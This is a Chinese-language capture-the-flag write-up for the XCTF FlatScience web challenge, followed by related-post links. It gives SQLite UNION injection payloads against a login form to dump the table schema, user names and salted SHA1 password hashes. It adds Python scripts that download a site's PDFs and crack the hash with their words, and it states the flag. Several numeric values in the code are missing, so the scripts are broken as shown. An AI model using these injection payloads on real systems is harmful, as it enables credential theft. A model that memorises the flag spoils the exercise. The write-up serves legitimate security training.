攻防世界FlatScience
访问robots.txt发现 admin.php和login.php


在admin.php和login.php分别尝试注入

发现login.php页面存在注入,并且根据报错得知数据库类型为sqlite数据库
sqlite数据库注入参考连接
https://blog.csdn.net/weixin_34405925/article/details/89694378
sqlite数据库存在一个sqlite_master表,功能类似于mysql的information_schema一样。具体内容如下:
字段:type/name/tbl_name/rootpage/sql
union select联合查询:

'union select name,sql from sqlite_master--+
可以得到创建表的结构
解码

CREATE TABLE Users(
id int primary key,
name varchar(),
password varchar(),
hint varchar())
Payload

usr=% UNION SELECT id, id from Users limit ,--+&pw=chybeta
usr=% UNION SELECT id, name from Users limit ,--+&pw=chybeta
usr=% UNION SELECT id, password from Users limit ,--+&pw=chybeta
usr=% UNION SELECT id, hint from Users limit ,--+&pw=chybeta
用户名
密码

密码进行了密码+salt进行了sha1加密
继续注入得出线索

根据提示登录密码在pdf里面
因为pdfminer.six在2020年不支持python2,网上大多数脚本都不好用了,所以找了一个python3的脚本
大佬链接https://www.dazhuanlan.com/2020/03/25/5e7a45d159f40/
安装模块
pip3 install pdfminer.six
python3爬取多目标网页PDF文件并下载到指定目录
import urllib.request
import re
import os # open the url and read
def getHtml(url):
page = urllib.request.urlopen(url)
html = page.read()
page.close()
return html def getUrl(html):
reg = r'(?:href|HREF)="?((?:http://)?.+?.pdf)'
url_re = re.compile(reg)
url_lst = url_re.findall(html.decode('utf-8'))
return(url_lst) def getFile(url):
file_name = url.split('/')[-]
u = urllib.request.urlopen(url)
f = open(file_name, 'wb') block_sz =
while True:
buffer = u.read(block_sz)
if not buffer:
break f.write(buffer)
f.close()
print ("Sucessful to download" + " " + file_name) #指定网页
root_url = ['http://111.198.29.45:54344/1/2/5/',
'http://111.198.29.45:54344/'] raw_url = ['http://111.198.29.45:54344/1/2/5/index.html',
'http://111.198.29.45:54344/index.html'
]
#指定目录
os.mkdir('ldf_download')
os.chdir(os.path.join(os.getcwd(), 'ldf_download'))
for i in range(len(root_url)):
print("当前网页:",root_url[i])
html = getHtml(raw_url[i])
url_lst = getUrl(html) for url in url_lst[:]:
url = root_url[i] + url
getFile(url)
python3识别PDF内容并进行密码对冲
from io import StringIO #python3
from pdfminer.pdfpage import PDFPage
from pdfminer.converter import TextConverter
from pdfminer.converter import PDFPageAggregator
from pdfminer.layout import LTTextBoxHorizontal, LAParams
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter import sys
import string
import os
import hashlib
import importlib
import random
from urllib.request import urlopen
from urllib.request import Request def get_pdf():
return [i for i in os.listdir("./ldf_download/") if i.endswith("pdf")] def convert_pdf_to_txt(path_to_file):
rsrcmgr = PDFResourceManager()
retstr = StringIO()
codec = 'utf-8'
laparams = LAParams()
device = TextConverter(rsrcmgr, retstr, codec=codec, laparams=laparams)
fp = open(path_to_file, 'rb')
interpreter = PDFPageInterpreter(rsrcmgr, device)
password = ""
maxpages =
caching = True
pagenos=set() for page in PDFPage.get_pages(fp, pagenos, maxpages=maxpages, password=password,caching=caching, check_extractable=True):
interpreter.process_page(page) text = retstr.getvalue() fp.close()
device.close()
retstr.close()
return text def find_password():
pdf_path = get_pdf()
for i in pdf_path:
print ("Searching word in " + i)
pdf_text = convert_pdf_to_txt("./ldf_download/"+i).split(" ")
for word in pdf_text:
sha1_password = hashlib.sha1(word.encode('utf-8')+'Salz!'.encode('utf-8')).hexdigest()
if (sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c'):
print ("Find the password :" + word)
exit() if __name__ == "__main__":
find_password()
回到admin.php界面登录得出falg

flag{Th3_Fl4t_Earth_Prof_i$_n0T_so_Smart_huh?}
参考链接:https://blog.csdn.net/harry_c/article/details/101773526
新手上路,多多指教
攻防世界FlatScience的更多相关文章
- CTF--web 攻防世界web题 robots backup
攻防世界web题 robots https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=506 ...
- CTF--web 攻防世界web题 get_post
攻防世界web题 get_post https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=5 ...
- 攻防世界 web进阶练习 NewsCenter
攻防世界 web进阶练习 NewsCenter 题目是NewsCenter,没有提示信息.打开题目,有一处搜索框,搜索新闻.考虑xss或sql注入,随便输入一个abc,没有任何搜索结果,页面也没有 ...
- 【攻防世界】高手进阶 pwn200 WP
题目链接 PWN200 题目和JarvisOJ level4很像 检查保护 利用checksec --file pwn200可以看到开启了NX防护 静态反编译结构 Main函数反编译结果如下 int ...
- XCTF攻防世界Web之WriteUp
XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...
- 攻防世界 | CAT
来自攻防世界官方WP | darkless师傅版本 题目描述 抓住那只猫 思路 打开页面,有个输入框输入域名,输入baidu.com进行测试 发现无任何回显,输入127.0.0.1进行测试. 发现已经 ...
- 攻防世界 robots题
来自攻防世界 robots [原理] robots.txt是搜索引擎中访问网站的时候要查看的第一个文件.当一个搜索蜘蛛访问一个站点时,它会首先检查该站点根目录下是否存在robots.txt,如果存在, ...
- 【攻防世界】 高手进阶区 Recho WP
0x00 考察点 考察点有三个: ROP链构造 Got表劫持 pwntools的shutdown功能 0x01 程序分析 上来三板斧 file一下 checksec --file XXX chmod ...
- CTF -攻防世界-crypto新手区(5~11)
easy_RSA 首先如果你没有密码学基础是得去恶补一下的 然后步骤是先算出欧拉函数 之后提交注意是cyberpeace{********}这样的 ,博主以为是flag{}耽误了很长时间 明明没算错 ...
随机推荐
- VSCode最佳设置
最近在学习Vue,用VSCode开发.经过摸索,VSCode最佳设置. { "eslint.enable": false, "workbench.colorTheme&q ...
- Brainman(规律题)【数学思想】
Brainman 题目链接(点击) Time Limit: 1000MS Memory Limit: 30000K Total Submissions: 12942 Accepted: 650 ...
- zabbix服务的部署
1.zabbix的介绍 zabbix是一个基于WEB界面分布式系统监视以及网络监视功能的企业的开源解决方案. zabbix能监视各种网络参数,保证服务器系统的安全运营:并且提供灵活的通知机制以让系统管 ...
- Centos7.X 搭建Grafana+Jmeter+Influxdb 性能实时监控平台(不使用docker)
工具介绍 [centos7安装influxDB] Influxdata官网下载路径:https://portal.influxdata.com/downloads/ 1.直接执行以下命令安装 2.安装 ...
- Vue错误汇总
1.Vue导入js后没反应{{msg}}仍是{{msg}} 错误原因:js里写错了,或者没new一个Vue html页面: 解决方法:代码加入 new
- LeetCode 79,这道走迷宫问题为什么不能用宽搜呢?
本文始发于个人公众号:TechFlow,原创不易,求个关注 今天是LeetCode专题第48篇文章,我们一起来看看LeetCode当中的第79题,搜索单词(Word Search). 这一题官方给的难 ...
- Java字符串类型详解
Java 字符串类主要有String.StringBuffer.StringBuilder.StringTokenizer 1.字符串类型底层都是使用char数组进行实现. 2.从jdk1.7以后,S ...
- 前端笔记(关于解决打包时报node-sass错误的问题)
这个问题之前反复出现,试过重新从其他同事将node_modules拿过来用,但是过了几天又出同样的问题 去网上百度了好久,大多数都说是node-sass重装一下就行.可是我这边卸载都无法卸载,何谈重装 ...
- tap4fun(成都尼必鲁)--2020春招实习
笔试 可能是我做过最简单的笔试了,只有选择填空,而且难度都不是很大,没啥印象了,考点和其他公司的笔试都差不多. 一面(技术面) 具体的不太记得了,因为这是我很后面面的了,所以问题基本都是那几个问题,都 ...
- QT5 解析JSON文件
QT读JSON文件步骤,这里把过程记录一下,网上大多都是怎么写json的,对于读的,记录的不多 首先JSON文件格式必须为UTF-8(非UTF-8 with BOM),UTF-8 with BOM 即 ...